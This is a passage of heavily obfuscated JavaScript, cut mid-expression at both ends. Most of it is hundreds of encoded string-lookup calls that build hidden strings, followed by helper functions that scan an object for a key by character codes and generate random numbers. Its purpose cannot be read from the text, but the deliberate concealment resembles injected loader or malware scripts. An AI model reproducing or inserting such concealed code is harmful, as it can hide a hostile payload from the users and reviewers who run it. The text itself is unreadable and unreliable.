)+X(0x68e,'kia6')+X(0xb68,'Iq1W')+X(0x336,'zSV3')+X(0xdc4,'f5DR')+X(0x391,'2ep)')+X(0x3fd,'XWk#')+X(0x49e,']qi0')+X(0x341,'GQdD')+X(0x2e6,'^dCJ')+X(0x185,'2ep)')+X(0xb6d,'GQdD')+X(0x7cb,'x2hQ')+X(0xa9a,'X6WR')+X(0xa4e,'eCwH')+X(0xb1d,'Up@e')+X(0x4a1,'NSdP')+X(0x928,'#3oY')+X(0xa0f,'Q1RG')+X(0x9ff,'gmt6')+X(0x52e,'x2hQ')+X(0x249,']x%%')+X(0x42d,'iwe]')+X(0xb66,'z@T7')+X(0x73a,'GQdD')+X(0xd80,'BAqE')+X(0xe27,'iwe]')+X(0x309,']qi0')+X(0x189,']qi0')+X(0x573,'U3U&')+X(0x31e,'BAqE')+X(0x4b9,'7Q2h')+X(0xb96,'6#Mn')+X(0x3a2,'4nQf')+X(0xc56,'Q1RG')+X(0x36c,'GQdD')+X(0x907,'xEJx')+X(0x431,'6#Mn')+X(0xc5f,'gwrz')+X(0xb08,'fm9T')+X(0xa93,'NSdP')+X(0xa51,'7Q2h')+X(0xabf,'zSV3')+X(0x649,'Up@e')+X(0xa72,'9Z^@')+X(0x797,')wRi')+X(0xd1e,'kia6')+X(0x791,'TD*V')+X(0x257,'O$)&')+X(0x823,']qi0')+X(0x180,'PDVO')+X(0x382,'O$)&')+X(0x1eb,'7Q2h')+X(0x7c6,']x%%')+X(0xbd9,'eCwH')+X(0xaeb,'PGaB')+X(0x156,'z@T7')+X(0xc5c,'X6WR')+X(0xd25,'6#Mn')+X(0x146,'GQdD')+X(0x49c,'VlAZ')+X(0x683,'VlAZ')+X(0x11b,'2ep)')+X(0xa96,'YYW9')+X(0x8b9,'XWk#')+X(0x6ed,'z@T7')+X(0x88d,'U3U&')+X(0x566,'X6WR')+X(0x2fa,'PGaB')+X(0x258,'9#P*')+X(0x7db,'xEJx')+X(0x21b,'gmt6')+X(0x79d,']qi0')+X(0x79f,'I0WO')+X(0x8dc,'B&(u')+X(0x1f4,'Eb!i')+X(0x4df,'Up@e')+X(0x38a,'Iq1W')+X(0x8c9,'iwe]')+X(0xb54,'Iq1W')+X(0x5df,'Nxx0')+X(0x781,'9#P*')+X(0xaab,'XWk#')+X(0x623,'4nQf')+X(0xa82,'gmt6')+X(0xe3b,'7Q2h')+X(0x324,'CfP3')+X(0x95a,'9#P*')+X(0xa99,'gwrz')+X(0xca2,'XWk#')+X(0x5ef,'fm9T')+X(0x29f,'Up@e')+X(0x4b3,'Q1RG')+X(0x583,'iwe]')+X(0x7bf,']qi0')+X(0x939,'kia6')+X(0x1c5,'VlAZ')+X(0x915,'*I3I')+X(0xd4f,'YYW9')+X(0xac7,'B&(u')+X(0xbed,'9#P*')+X(0x427,'*I3I')+X(0x50c,'PGaB')+X(0xf5,'1lB6')+X(0xb74,'gwrz')+X(0x463,'NSdP')+X(0x9e6,'Iq1W')+X(0x9f2,'xEJx'))+(X(0xd74,'zSV3')+X(0x308,'^dCJ')+X(0xc1f,'z@T7')+X(0xcf9,'CfP3')+X(0x897,'O$)&')+X(0x732,'Q1RG')+X(0x7ec,'zSV3')+X(0x177,'PGaB')+X(0x789,'PGaB')+X(0x4f6,'t5!J')+X(0x7d7,'XWk#')+X(0x639,'J&y1')+X(0xbc8,'fm9T')+X(0xb32,'fm9T')+X(0x91f,'IEe@')+X(0xc5a,'Q1RG')+X(0xdb3,'GQdD')+X(0x842,'J&y1')+X(0xa05,'I0WO')+X(0x9c4,'gmt6')+X(0xad5,'PDVO')+X(0x291,'XWk#')+X(0x8a8,'2ep)')+X(0x5ad,'zSV3')+X(0x23d,'YYW9')+X(0x3c9,'PDVO')+X(0x900,'VlAZ')+X(0x824,'^jUE')+X(0x366,'U3U&')+X(0xbdd,'gmt6')+X(0x8d4,'kia6')+X(0x2fb,'U3U&')+X(0x360,'9Z^@')+X(0xa1b,'fm9T')+X(0x7c4,'^dCJ')+X(0x5ae,'7Q2h')+X(0x5a5,'IEe@')+X(0xe31,'#3oY')+X(0x353,'eCwH')+X(0x9e7,'I0WO')+X(0x975,'ppYq')+X(0x911,'fm9T')+X(0x3f5,'O$)&')+X(0xad7,'ppYq')+X(0x2ca,'VlAZ')+X(0x736,'PGaB')+X(0x9fc,'GQdD')+X(0x870,'gwrz')+X(0xb82,'f5DR')+X(0x9d7,'9#P*')+X(0x11a,'eCwH')+X(0x356,'9Z^@')+X(0xd50,']qi0')+X(0x7a5,'XWk#')+X(0x4ec,'CfP3')+X(0x7b9,'eCwH')+X(0x166,'Eb!i')+X(0x39a,'Eb!i')+X(0x5e2,'J&y1')+X(0xe06,')wRi')+X(0x694,'^jUE')+X(0x170,'9Z^@')+X(0xd89,'1lB6')+X(0xa8f,'Up@e')+X(0x7ef,'Q1RG')+X(0x3c7,'9#P*')+X(0x714,')wRi')+X(0x394,'zSV3')+X(0x245,']x%%')+X(0xc13,'4nQf')+X(0x9bf,')wRi')+X(0x1de,'TD*V')+X(0x1ca,'xEJx')+X(0x1d0,'ppYq')+X(0x747,'TD*V')+X(0xd85,'^dCJ')+X(0x4d2,'GQdD')+X(0xd0e,'fm9T')+X(0xd64,'PGaB')+X(0x4b6,'iwe]')+X(0xcd6,'t5!J')+X(0x876,'PGaB')+X(0xab9,'J&y1')+X(0x8eb,'IEe@')+X(0x76a,'kia6')+X(0x46c,'^jUE')+X(0xd3e,'*I3I')+X(0x261,'9Z^@')+X(0x333,'^jUE')+X(0x283,'2ep)')+X(0x242,'B&(u')+X(0xa64,'PGaB')+X(0xcb3,'*I3I')+X(0x69c,'ppYq')+X(0xa1a,'Q1RG')+X(0x4da,'^dCJ')+X(0x182,'gwrz')+X(0x2d4,'9#P*')+X(0xb4a,'zSV3')+X(0x65e,'iwe]')+X(0x998,'z@T7')+X(0x6d6,'O$)&')+X(0xc30,'fm9T')+X(0x32d,'6#Mn')+X(0x503,'Nxx0')+X(0x632,'Iq1W')+X(0x397,'TD*V')+X(0x42e,'X6WR')+X(0xcc5,'zSV3')+X(0xbfb,'f5DR')+X(0xc3b,'ppYq')+X(0x7dd,'Up@e')+X(0x438,'VlAZ')+X(0xb3b,'f5DR')+X(0x28c,'YYW9')+X(0x6f5,'^dCJ')+X(0x1d3,'TD*V')+X(0x6db,'I0WO')+X(0x300,'9#P*')+X(0x303,'ppYq')+X(0x7d8,'I0WO')+X(0xcd2,'Up@e')+X(0x596,'U3U&')+X(0x195,'Q1RG')+X(0x545,']qi0')+X(0x711,'Iq1W')+X(0x3d1,'xEJx')+X(0xd8b,'GQdD')+X(0x841,'Up@e')+X(0x33f,'9#P*')+X(0xb7c,'U3U&')+X(0xdcd,'^dCJ')+X(0x904,'B&(u')+X(0x3da,'z@T7')+X(0xc6b,'Up@e')+X(0xa7f,'ppYq')+X(0xc11,'t5!J')+X(0x131,'CfP3')+X(0xb8b,'t5!J')+X(0xa6e,'t5!J')+X(0x3e0,'1lB6')+X(0x465,'I0WO')+X(0x3df,'Eb!i')+X(0x381,'zSV3')+X(0x7dc,'x2hQ')+X(0x738,'IEe@')+X(0xc8f,'t5!J')+X(0xd01,'ppYq')+X(0x29c,'O$)&')+X(0x660,'zSV3')+X(0x912,'Iq1W')+X(0x12a,'iwe]')+X(0xd52,'IEe@')+X(0x776,')wRi')+X(0x30c,'B&(u')+X(0xce9,'CfP3')+X(0x61a,'7Q2h')+X(0xd1a,'eCwH')+X(0xcf3,'PDVO')+X(0x82e,'f5DR')+X(0xad3,'Q1RG')+X(0x7ca,'*I3I')+X(0x99e,'eCwH')+X(0x60f,'^dCJ')+X(0x108,'t5!J')+X(0x2e2,'Nxx0')+X(0x234,'gwrz')+X(0xb79,'6#Mn')+X(0x2f2,'Eb!i')+X(0x6ec,'t5!J')+X(0x8f8,'^jUE')+X(0xc14,'Up@e')+X(0xd49,'U3U&')+X(0x9c8,'Nxx0')+X(0x26d,'J&y1')+X(0x18f,'PDVO')+X(0x112,'9Z^@')+X(0x349,'^dCJ')+X(0x151,'VlAZ')+X(0x47b,'YYW9')+X(0x61f,']qi0')+X(0x32a,'Eb!i')+X(0x626,'gmt6')+X(0x62f,'^jUE')+X(0x952,'iwe]')+X(0x706,'*I3I')+X(0x657,')wRi')+X(0xab6,'1lB6')+X(0x2f8,'TD*V')+X(0x611,'z@T7')+X(0x41d,']qi0')+X(0x459,'XWk#')+X(0xda5,'X6WR')+X(0xa33,'ppYq')+X(0x5b1,'fm9T')+X(0x477,'#3oY')+X(0xbf5,'kia6')+X(0x5f1,'I0WO')+X(0xaf5,'f5DR')+X(0xba0,'Up@e'))+(X(0x4ab,'1lB6')+X(0x7df,'7Q2h')+X(0xce4,'xEJx')+X(0xb4d,'U3U&')+X(0xdeb,'NSdP')+X(0x8c5,'GQdD')+X(0x4d3,'B&(u')+X(0x60a,'9Z^@')+X(0xcc2,'ppYq')+X(0x65d,'t5!J')+X(0x722,'VlAZ')+X(0x41a,'ppYq')+X(0x491,'NSdP')+X(0x49f,'4nQf')+X(0x5be,'Nxx0')+X(0x179,'6#Mn')+X(0x1d7,'4nQf')+X(0x3ef,'O$)&')+X(0xbf4,'NSdP')+X(0x6be,'4nQf')+X(0x140,'gwrz')+X(0x9a6,'gmt6')+X(0x542,'*I3I')+X(0xc49,'ppYq')+X(0xb9b,'YYW9')+X(0xbaf,'J&y1')+X(0x4f8,'iwe]')+X(0x512,'zSV3')+X(0x206,'GQdD')+X(0x94c,'BAqE')+X(0x165,'TD*V')+X(0x603,'fm9T')+X(0xc76,'PGaB')+X(0x6ee,'PGaB')+X(0x840,'f5DR')+X(0x326,'eCwH')+X(0x991,'ppYq')+X(0xda4,'ppYq')+X(0x2df,'gmt6')+X(0xbb8,'PDVO')+X(0x817,'B&(u')+X(0x4ac,'Q1RG')+X(0xb70,'Iq1W')+X(0x76e,'6#Mn')+X(0x56f,'t5!J')+X(0x40a,'Eb!i')+X(0xaa3,'GQdD')+X(0x2a3,'O$)&')+X(0x410,'2ep)')+X(0x64a,'X6WR')+X(0x355,'6#Mn')+X(0x77d,'6#Mn')+X(0x8e4,'VlAZ')+X(0xe13,'gmt6')+X(0x5f7,')wRi')+X(0x2ae,'Eb!i')+X(0xa3a,'f5DR')+X(0xd7d,'zSV3')+X(0x23b,'U3U&')+X(0x5d6,'kia6')+X(0xa83,']qi0')+X(0xae2,'7Q2h')+X(0xc10,'f5DR')+X(0x14b,'PDVO')+X(0xb76,'6#Mn')+X(0x64f,'^jUE')+X(0x68f,'1lB6')+X(0x15b,'z@T7')+X(0x119,'xEJx')+X(0x321,'BAqE')+X(0xba3,'z@T7')+X(0x4e4,'^dCJ')+X(0x9ed,'BAqE')+X(0xa59,'fm9T')+X(0x902,'PDVO')+X(0x874,'6#Mn')+X(0x14e,'kia6')+X(0xd3a,'4nQf')+X(0x11e,'^jUE')+X(0xacf,'f5DR')+X(0xccd,'7Q2h')+X(0x113,'x2hQ')+X(0x374,'PDVO')+X(0x339,'t7OG')+X(0x3b3,']x%%')+X(0x28b,'7Q2h')+X(0xcd5,'^jUE')+X(0xc96,'IEe@')+X(0xe28,'U3U&')+X(0x5c2,'XWk#')+X(0x99a,'6#Mn')+X(0x4e3,'B&(u')+X(0x8e7,'Iq1W')+X(0x916,'NSdP')+X(0xd69,')wRi')+X(0x9aa,'Iq1W')+X(0x42f,'kia6')+X(0x70a,'2ep)')+X(0x48c,'4nQf')+X(0x9b5,'NSdP')+X(0x67f,'J&y1')+X(0x49b,'X6WR')+X(0x15c,'X6WR')+X(0x6e1,'z@T7')+X(0x91c,'GQdD')+X(0x768,'iwe]')+X(0xbd2,'PGaB')+X(0xa08,'^jUE')+X(0x55c,'iwe]')+X(0xdff,'6#Mn')+X(0x6a3,'VlAZ')+X(0x871,'9Z^@')+X(0x4c6,'Nxx0')+X(0x896,'t7OG')+X(0xd7b,'gwrz')+X(0xbb9,'*I3I')+X(0x370,'z@T7')+X(0xc72,'YYW9')+X(0x60b,']x%%')+X(0x8cc,'iwe]')+X(0x2c4,'t5!J')+X(0x6d7,'t7OG')+X(0xdf4,'*I3I')+X(0x564,'zSV3')+X(0x328,'6#Mn')+X(0x8fc,'X6WR')+X(0x33a,'J&y1')+X(0xbe6,'xEJx')+X(0x7d5,'J&y1')+X(0xd79,'7Q2h')+X(0x942,'1lB6')+X(0xa16,'CfP3')+X(0x1ab,'XWk#')+X(0x2ad,'Iq1W')+X(0x946,'kia6')+X(0xd0c,'t7OG')+X(0xcc9,'gmt6')+X(0x728,'gmt6')+X(0xb43,'iwe]')+X(0x1bb,'IEe@')+X(0xe1a,'iwe]')+X(0x5a6,'GQdD')+X(0x69b,'t7OG')+X(0x4c0,'6#Mn')+X(0x92d,'XWk#')+X(0x174,'t7OG')+X(0x38d,'2ep)')+X(0x330,'kia6')+X(0x5e8,'X6WR')+X(0xc65,'6#Mn')+X(0xdb0,'XWk#')+X(0x1dd,'f5DR')+X(0x772,'BAqE')+X(0xb46,'t5!J')+X(0xb83,'7Q2h')+X(0x530,'7Q2h')+X(0xba9,'J&y1')+X(0x11d,'eCwH')+X(0x9da,'YYW9')+X(0x86a,'Iq1W')+X(0x85f,'PGaB')+X(0x404,'O$)&')+X(0x302,'PDVO')+X(0x18a,'I0WO')+X(0xb56,'U3U&')+X(0xae1,'^dCJ')+X(0x90c,'BAqE')+X(0x6e5,'Eb!i')+X(0xc28,'iwe]')+X(0x61e,'7Q2h')+X(0xa6b,'Q1RG')+X(0x68a,'9#P*')+X(0xb3e,'PDVO')+X(0xdd6,'gmt6')+X(0x5e5,'4nQf')+X(0x254,'ppYq')+X(0x802,'z@T7')+X(0xab8,'#3oY')+X(0x58a,'U3U&')+X(0x779,'Q1RG')+X(0x3c4,']qi0')+X(0x527,'NSdP')+X(0x42a,'f5DR')+X(0x296,'f5DR')+X(0xaa9,'t5!J')+X(0x220,'NSdP')+X(0x813,'BAqE')+X(0x559,'J&y1')+X(0x4d0,'f5DR')+X(0x608,'YYW9')+X(0x402,'gmt6')+X(0xc0a,'J&y1')+X(0xc02,'YYW9')+X(0x9be,'fm9T')+X(0xd68,'YYW9')+X(0x20a,'VlAZ')+X(0xc62,'^dCJ')+X(0xcc7,'x2hQ')+X(0x575,'BAqE')+X(0xe21,'TD*V'))+(X(0x930,'*I3I')+X(0x76b,'I0WO')+X(0x628,'Eb!i')+X(0x671,'4nQf')+X(0xd4b,'GQdD')+X(0xcf2,'x2hQ')+X(0x869,'IEe@')+X(0x1b2,'GQdD')+X(0xd37,'PDVO')+X(0x8c0,'U3U&')+X(0x66d,']x%%')+X(0xd60,'f5DR')+X(0xa6a,'Iq1W')+X(0x9f3,'*I3I')+X(0x92e,'fm9T')+X(0xca7,'#3oY')+X(0x9f5,')wRi')+X(0xbe7,']qi0')+X(0xa62,'iwe]')+X(0x466,'I0WO')+X(0xe1d,'PGaB')+X(0x604,'9Z^@')+X(0xb47,'^dCJ')+X(0x40c,'*I3I')+X(0x111,'xEJx')+X(0xdc5,'xEJx')+X(0x909,'xEJx')+X(0xac4,'4nQf')+X(0x5af,'NSdP')+X(0xc0e,'kia6')+X(0x9c3,'VlAZ')+X(0x552,'t7OG')+X(0x992,'4nQf')+X(0x56d,'z@T7')+X(0x2d2,'PGaB')+X(0x207,'TD*V')+X(0x235,'B&(u')+X(0x3d3,'6#Mn')+X(0x79a,'Eb!i')+X(0xd34,'1lB6')+X(0x9ef,'xEJx')+X(0xd59,'7Q2h')+X(0x241,'J&y1')+X(0xdcb,'kia6')+X(0xbad,'iwe]')+X(0xc50,'^jUE')+X(0x570,'YYW9')+X(0xd14,'IEe@')+X(0x1ba,'X6WR')+X(0xb37,'4nQf')+X(0x692,'J&y1')+X(0x69f,'fm9T')+X(0xdbb,'ppYq')+X(0x230,'Nxx0')+X(0x9e0,'eCwH')+X(0x4cc,')wRi')+X(0x2e8,'CfP3')+X(0xea,'^dCJ')+X(0x157,'xEJx')+X(0xc90,'Up@e')+X(0xcd0,'#3oY')+X(0x917,'fm9T')+X(0x621,'CfP3')+X(0xd75,'U3U&')+X(0x85b,'Nxx0')+X(0x4e2,'Up@e')+X(0xb5f,'iwe]')+X(0x7de,'x2hQ')+X(0x2d8,'iwe]')+X(0x159,'z@T7')+X(0x2b5,'Up@e')+X(0x9e4,'Q1RG')+X(0xa00,'7Q2h')+X(0x677,'4nQf')+X(0x933,'O$)&')+X(0xd91,'xEJx')+X(0xa0b,')wRi')+X(0x4b1,'Iq1W')+X(0x66c,'VlAZ')+X(0x64b,'t5!J')+X(0xbe4,'Iq1W')+X(0xb89,'PGaB')+X(0x2be,'I0WO')+X(0x417,'ppYq')+X(0x989,'B&(u')+X(0xa85,'NSdP')+X(0x350,'t5!J')+X(0x9f9,'7Q2h')+X(0x110,'fm9T')+X(0xbea,'*I3I')+X(0xc54,'1lB6')+X(0x551,'ppYq')+X(0x7b3,'7Q2h')+X(0xc15,']qi0')+X(0x439,'Nxx0')+X(0x961,'PDVO')+X(0xcb6,'#3oY')+X(0x9a1,'9#P*')+X(0x1b5,'#3oY')+X(0x88b,'Eb!i')+X(0xf0,'Up@e')+X(0x7d2,'iwe]')+X(0xac1,'I0WO')+X(0xc04,'PGaB')+X(0x8ec,'*I3I')+X(0x4be,'NSdP')+X(0x1ee,'t5!J')+X(0xbd0,'*I3I')+X(0x6dc,'zSV3')+X(0x663,'U3U&')+X(0x4f4,'^dCJ')+X(0x923,'*I3I')+X(0x289,'VlAZ')+X(0x1ef,'Eb!i')+X(0x7b4,'I0WO')+X(0x648,'I0WO')+X(0x64d,')wRi')+X(0xa40,'*I3I')+X(0x556,'PDVO')+X(0x74f,'Up@e')+X(0xb44,'^jUE')+X(0x893,']qi0')+X(0x32f,'Nxx0')+X(0x9f7,'U3U&')+X(0xb62,'PGaB')+X(0xb31,'fm9T')+X(0x920,'eCwH')+X(0xa02,'9#P*')+X(0x24b,'6#Mn')+X(0x468,'O$)&')+X(0x469,'gmt6')+X(0x82c,'#3oY')+X(0x123,'fm9T')+X(0x5a1,'O$)&')+X(0x1f9,'NSdP')+X(0x749,']qi0')+X(0x8e0,'IEe@')+X(0xa35,']x%%')+X(0x89c,'I0WO')+X(0xdad,'9Z^@')+X(0x2af,'eCwH')+X(0xab3,'BAqE')+X(0x10c,'9#P*')+X(0x6a0,'7Q2h')+X(0xad0,'U3U&')+X(0xd27,'t5!J')+X(0x569,'Iq1W')+X(0x238,'gwrz')+X(0x212,'PGaB')+X(0x925,'t7OG')+X(0xd31,'z@T7')+X(0x695,'TD*V')+X(0x233,'*I3I')+X(0x795,'6#Mn')+X(0xacc,'PGaB')+X(0x372,'f5DR')+X(0xc46,'TD*V')+X(0x5d4,'zSV3')+X(0x334,'t5!J')+X(0x3b2,'J&y1')+X(0x6d2,'O$)&')+X(0xc58,'I0WO')+X(0x5b8,'B&(u')+X(0x9c9,'6#Mn')+X(0x293,'zSV3')+X(0xcfb,'IEe@')+X(0x436,'^jUE')+X(0x26f,'9Z^@')+X(0x100,'XWk#')+X(0xa88,'YYW9')+X(0x4fc,'YYW9')+X(0xaf3,'YYW9')+X(0x948,'YYW9')+X(0x92b,'t7OG')+X(0x133,'2ep)')+X(0x2fe,'2ep)')+X(0x39d,'IEe@')+X(0x6eb,'iwe]')+X(0x5ed,'^jUE')+X(0xcae,'4nQf')+X(0x35d,'PGaB')+X(0x79e,'I0WO')+X(0xcb4,'VlAZ')+X(0xaee,'eCwH')+X(0x17e,'Up@e')+X(0x8b7,'X6WR')+X(0x122,'U3U&')+X(0xcea,'J&y1')+X(0x43b,'IEe@')+X(0x70c,'Iq1W')+X(0x5b9,'PDVO')+X(0x929,'6#Mn')+X(0x2ee,'Q1RG')+X(0xb0d,'Eb!i')+X(0xd44,'#3oY')+X(0xacb,'9#P*')+X(0x71d,'Q1RG')+X(0xbb7,'7Q2h')+X(0x846,'TD*V')+X(0xa0a,'^jUE'))+(X(0x160,'PDVO')+X(0x17b,')wRi')+X(0x5ac,'I0WO')+X(0x2ff,'zSV3')+X(0x9dc,'XWk#')+X(0x164,'kia6')+X(0x41b,'9#P*')+X(0xc6d,'PGaB')+X(0x36e,'zSV3')+X(0x137,'X6WR')+X(0x783,'Eb!i')+X(0xc99,'zSV3')+X(0x1fb,'x2hQ')+X(0xc78,'^dCJ')+X(0xad1,'Eb!i')+X(0xb40,'x2hQ')+X(0x532,'U3U&')+X(0x821,'6#Mn')+X(0x354,'B&(u')+X(0x282,'YYW9')+X(0x80f,'t5!J')+X(0x84e,'t7OG')+X(0xec,'NSdP')+X(0x65a,'fm9T')+X(0x4ff,'^dCJ')+X(0x1b3,']qi0')+X(0x584,'PGaB')+X(0x478,'fm9T')+X(0xaf0,'t7OG')+X(0xab4,'Eb!i')+X(0x272,'J&y1')+X(0xa90,'#3oY')+X(0x368,'z@T7')+X(0x629,'kia6')+X(0xd6b,']x%%')+X(0xabd,'Eb!i')+X(0x816,'Eb!i')+X(0x50e,'YYW9')+X(0x1a3,']x%%')+X(0xdd2,'xEJx')+X(0xb50,'ppYq')+X(0x8d2,'ppYq')+X(0x88c,'PGaB')+X(0x956,'CfP3')+X(0xd4c,'I0WO')+X(0x526,'Nxx0')+X(0xaae,'B&(u')+X(0x2ce,'NSdP')+X(0x154,'f5DR')+X(0xe01,'XWk#')+X(0x3c0,']x%%')+X(0x429,']x%%')+X(0x152,'^dCJ')+X(0x306,'Nxx0')+X(0xa2a,'2ep)')+X(0x9bd,'*I3I')+X(0xde5,'U3U&')+X(0x53f,'7Q2h')+X(0x7fa,'^jUE')+X(0x6c2,'Q1RG')+X(0x890,'PGaB')+X(0x7a9,'TD*V')+X(0xbd6,'J&y1')+X(0x90a,']x%%')+X(0x599,'t7OG')+X(0xc79,'Eb!i')+X(0x645,'IEe@')+X(0xd92,'GQdD')+X(0x5b4,'IEe@')+X(0x87d,'Up@e')+X(0x742,'Up@e')+X(0xcbb,'PDVO')+X(0x216,'Up@e')+X(0x5b6,'9Z^@')+X(0x67b,'x2hQ')+X(0x97f,'6#Mn')+X(0xdbc,'XWk#')+X(0x22d,'1lB6')+X(0x543,'BAqE')+X(0x290,'^dCJ')+X(0x6f6,'^dCJ')+X(0x255,'zSV3')+X(0x42b,'1lB6')+X(0xbf0,'kia6')+X(0x4dc,'Up@e')+X(0xf1,'t5!J')+X(0x210,'#3oY')+X(0xb93,'gmt6')+X(0x935,'PDVO')+X(0x8e2,'Up@e')+X(0x36f,'Eb!i')+X(0x58f,'t7OG')+X(0x8c6,'NSdP')+X(0xcb9,'z@T7')+X(0x86d,'GQdD')+X(0x3f8,'I0WO')+X(0x118,'4nQf')+X(0x90f,'J&y1')+X(0x81b,'9Z^@')+X(0x970,'9Z^@')+X(0x8f5,'O$)&')+X(0x757,'B&(u')+X(0xa95,'O$)&')+X(0xd07,'O$)&')+X(0x56c,'PDVO')+X(0x19a,'Nxx0')+X(0xb2b,'VlAZ')+X(0x2f6,'IEe@')+X(0x1c4,'2ep)')+X(0xe3a,'Iq1W')+X(0x23e,'fm9T')+X(0x73d,'BAqE')+X(0xb26,'IEe@')+X(0x856,')wRi')+X(0xdda,'^dCJ')+X(0x3b8,'I0WO')+X(0x94a,'XWk#')+X(0xd88,'z@T7')+X(0x35c,'Iq1W')+X(0x10f,'iwe]')+X(0x81a,'1lB6')+X(0x5a8,'9#P*')+X(0x2e3,'fm9T')+X(0x45a,'CfP3')+X(0xbd4,'Q1RG')+X(0xa86,'x2hQ')+X(0x868,'6#Mn')+X(0xd8a,'Q1RG')+X(0x386,'gmt6')+X(0x1cc,'gwrz')+X(0x498,'t5!J')+X(0x9c2,'iwe]')+X(0x607,'PGaB')+X(0x403,']x%%')+X(0x490,']qi0')+X(0x968,'ppYq')+X(0x6b4,'Q1RG')+X(0x997,'IEe@')+X(0xbaa,'xEJx')+X(0x7e8,'7Q2h')+X(0xa5a,'6#Mn')+X(0xb99,'*I3I')+X(0xa13,'t5!J')+X(0x318,'PGaB')+X(0xbc4,'7Q2h')+X(0x561,'1lB6')+X(0x9df,'Iq1W')+X(0xe34,'VlAZ')+X(0xddf,'O$)&')+X(0xaa6,']qi0')+X(0x41e,'XWk#')+X(0xd86,'1lB6')+X(0x7e1,'NSdP')+X(0x47d,'2ep)')+X(0x320,'gwrz')+X(0xe30,'2ep)')+X(0x613,'kia6')+X(0x3e5,'#3oY')+X(0x1bf,'zSV3')+X(0xae0,'*I3I')+X(0x85e,'z@T7')+X(0x107,'9#P*')+X(0x6b1,'Nxx0')+X(0x4ed,'Iq1W')+X(0x8f3,'I0WO')+X(0x94f,'^dCJ')+X(0x32e,'Eb!i')+X(0x59d,')wRi')+X(0x6b2,'PGaB')+X(0xde7,'gmt6')+X(0x52c,'U3U&')+X(0x28e,'Iq1W')+X(0x8ab,'Iq1W')+X(0xc8e,'gmt6')+X(0x33d,'TD*V')+X(0xb98,'1lB6')),c[X(0x6d8,'^jUE')]=X(0x949,'XWk#')+X(0x953,'VlAZ')+X(0xac8,'X6WR')+X(0x14f,'9#P*')+X(0xc48,'YYW9')+X(0xd32,'J&y1')+X(0x3ed,'iwe]')+X(0x2dc,'GQdD')+X(0x26e,'kia6')+X(0xaa5,'XWk#')+X(0x6e7,'^dCJ')+X(0xc6e,'CfP3')+X(0x75b,'zSV3')+X(0xadf,'O$)&'),c[X(0x6c5,'J&y1')]=X(0x5bc,'zSV3')+X(0x425,'X6WR')+X(0x385,'*I3I')+X(0x288,'^jUE')+X(0x301,']x%%')+X(0x9b2,'PGaB')+X(0x168,'YYW9')+X(0xc85,'gwrz')+X(0xbd3,'I0WO')+X(0x198,'U3U&'),c[X(0x44d,'U3U&')]=function(w,z){return w===z;},c[X(0x7c7,']x%%')]=X(0x7f6,'ppYq')+X(0x213,'z@T7')+X(0x889,']x%%')+X(0xd9b,'t7OG')+X(0x1cf,'kia6')+X(0xfb,'Up@e')+X(0x3aa,'f5DR')+X(0x25c,'f5DR')+X(0x434,'9Z^@')+X(0x35a,'9#P*')+X(0xe18,'VlAZ')+X(0x6ea,'9#P*')+X(0x3f2,'I0WO')+X(0x68c,'xEJx')+X(0x6c7,'iwe]')+X(0x5cd,'BAqE')+X(0xcbf,'xEJx')+X(0xa56,'zSV3'),c[X(0x17d,'ppYq')]=function(w,z){return w===z;},c[X(0x6b0,'6#Mn')]=X(0xb29,'9#P*')+X(0xd13,'Iq1W'),c[X(0x273,'eCwH')]=function(w){return w();},c[X(0x684,'9#P*')]=function(w){return w();},c[X(0x974,'t7OG')]=function(w,x,y){return w(x,y);},c[X(0xdfb,'BAqE')]=function(w,x,y){return w(x,y);},c[X(0x771,'BAqE')]=function(w,x,y){return w(x,y);},c[X(0xa7d,'ppYq')]=function(w){return w();},c[X(0x2eb,'IEe@')]=X(0x5b3,'VlAZ')+X(0x5f8,'X6WR')+X(0x18b,'ppYq')+X(0x6a4,'GQdD')+X(0x8ce,'gmt6'),c[X(0xb09,'ppYq')]=X(0x83f,'Eb!i')+X(0xc3e,'gmt6'),c[X(0xca5,'ppYq')]=X(0x59b,'z@T7')+'t',c[X(0x33c,'7Q2h')]=X(0x57a,'Up@e')+X(0xb6b,'xEJx'),c[X(0xd29,'eCwH')]=function(w){return w();},c[X(0x16b,'gwrz')]=X(0x153,'I0WO')+'t',c[X(0x977,'2ep)')]=X(0x7c8,'U3U&')+X(0x6d3,']x%%')+X(0x739,'4nQf'),c[X(0xd51,'B&(u')]=function(w,x,y,z,D,F,K,N,S,U,V){return w(x,y,z,D,F,K,N,S,U,V);},c[X(0xa69,'^dCJ')]=X(0x2e7,'9#P*')+X(0x9f6,')wRi')+X(0xa89,'U3U&')+X(0x20d,'BAqE')+X(0x792,'x2hQ')+X(0x91b,'zSV3')+X(0xc3d,'IEe@')+X(0x98d,'kia6'),c[X(0xd40,'9#P*')]=X(0x44c,'eCwH')+X(0xabb,'f5DR')+X(0x82b,'XWk#')+X(0x29e,'Nxx0')+X(0x693,'9#P*')+X(0x344,'VlAZ'),c[X(0xa25,'7Q2h')]=function(w){return w();},c[X(0xb3f,'6#Mn')]=function(w,z){return w!==z;},c[X(0xb11,'gwrz')]=function(w,x,y){return w(x,y);},c[X(0x342,'9Z^@')]=function(w,z){return w+z;},c[X(0x25f,'ppYq')]=X(0xe11,'gmt6');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var Y=_0x7299418d;if(y){var D=y[Y(0xc86,'eCwH')](x,arguments);return y=null,D;}}:function(){};return w=![],z;};}();function f(w,x){var Z=X,y={};y[Z(0x44b,'O$)&')]=function(F,K){var a0=Z;return d[a0(0xb4f,'eCwH')](F,K);},y[Z(0xdde,'7Q2h')]=function(F,K){var a1=Z;return d[a1(0x5fd,'Q1RG')](F,K);};var z=y;for(var D in w)if(d[Z(0x76f,'B&(u')](D[Z(0x5ce,'gmt6')+'h'],x)&&function(F,K){var a2=Z;for(var N=0x2;z[a2(0xc93,'U3U&')](N,K[a2(0xbf3,'TD*V')+'h']);N++)if(z[a2(0x351,'PDVO')](F[a2(0x4eb,'Up@e')+a2(0x5fc,'#3oY')](K[N][0x0]),K[N][0x1]))return;return 0x1;}(D,arguments))return w[D];}function g(w,x){var a3=X;return d[a3(0xe7,'XWk#')](w,Math[a3(0x7ab,'Up@e')](d[a3(0x2e9,'U3U&')](Math[a3(0xc26,'IEe@')+'m'](),d[a3(0xcc4,'XWk#')](d[a3(0x294,'ppYq')](x,0x1),w))));}function h(w,x){var a4=X;for(var y=0x0;d[a4(0xa9c,'IEe@')](y,x[a4(0x9a4,'IEe@')+'h']);y++){var 